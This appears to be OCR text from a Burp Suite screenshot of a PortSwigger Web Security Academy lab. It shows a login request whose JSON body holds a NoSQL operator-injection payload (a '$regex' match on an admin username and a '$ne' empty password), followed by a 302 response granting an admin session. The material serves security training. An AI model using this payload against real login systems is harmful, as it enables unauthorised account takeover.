 Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0a6e00d0038cdde380eb30cb00880022.web-security-academy.net
3 Cookie: session=OftuuHFinhvJBjHmdTXidrAU2m7rKMLy
4 Content-Length: 57
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
11 Accept: */*
12 Origin:
https://0a6e00d0038cdde380eb30cb00880022.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a6e00d0038cdde380eb30cb00880022.web-security-academy.net/logi
n
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"username":{
"$regex":"admin.*"
},
"password":{
"$ne":""
}
}
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /my-account?id=adminsypre6ez
3 Set-Cookie: session=5TSJKoZJB7WQXvoCy7puNb7ibXSkbOpC; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7